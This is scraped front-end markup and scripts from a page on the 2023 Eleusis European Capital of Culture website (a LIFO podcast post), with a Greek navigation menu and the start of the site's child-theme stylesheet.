				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1520-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-33257-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36491-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33236-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6fee7808ca"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":52268,"title":"LIFO%20X%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3%3A%20%CE%91%CE%BA%CE%BF%CF%8D%CF%83%CF%84%CE%B5%20%CF%84%CE%BF%2020%CE%BF%20Podcast%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2024\/02\/Podcast_2023-\u0395\u039b\u0395V\u03a3\u0399\u03a3_E26_1-1024x537.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"32d0c10506","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"28f00c9928","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3
body_size: 6527
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.6.1.1659621459
Updated: 2022-08-04 13:57:39
*/


/********************** Change Selection Text Color When Highlighting **********************/

::-moz-selection {
    background-color: #FF0000;
}

:root {
    --swiper-theme-color: #FF0000;
}

::selection {
    background-color: #FF0000;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.elementor-field-group .elementor-field-textual:focus {
    -webkit-box-shadow: 0 0 0 0px rgba(0, 0, 0, .1) inset !important;
    box-shadow: inset 0 0 0 0px rgba(0, 0, 0, .1) !important;
    outline: 0;
}

.elementor-field-group .elementor-field-textual::placeholder {
    color: balck !important;
    opacity: 1 !important;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-current-language.wpml-ls-item-legacy-list-horizontal {
    display: none;
}

.mobile-only {
    display: none;
}

.link-to-home {
    cursor: pointer;
}

.gallery-columns-2.gallery-size-full img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full-portrait-image img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.single-event .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.newsletter-form input#form-field-email {
    border: 0px solid black;
}


/**********************FOOTER**********************/

.elementor.elementor-1477.elementor-location-footer a.elementor-item:hover {
    mix-blend-mode: multiply;
}

.footer-sponsors img {
    mix-blend-mode: multiply;
    filter: grayscale(1);
    max-height: 150px;
    width: auto !important;
    aspect-ratio: unset !important;
}

.footer-sponsors img:hover {
    mix-blend-mode: multiply;
    filter: unset;
}

.footer-sponsors .elementor-column-gap-no .elementor-inner-column {
    padding: 5px 25px;
}


/**********************HOMEPAGE**********************/

#home-slider {
    transition: background 0.4s linear;
}

.slider-title .elementor-widget-container {
    overflow-wrap: break-word;
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    display: none;
}


/**********************LOOP**********************/

.pointer {
    cursor: pointer;
}

.grey-hover-post a {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover a {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text div {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text div {
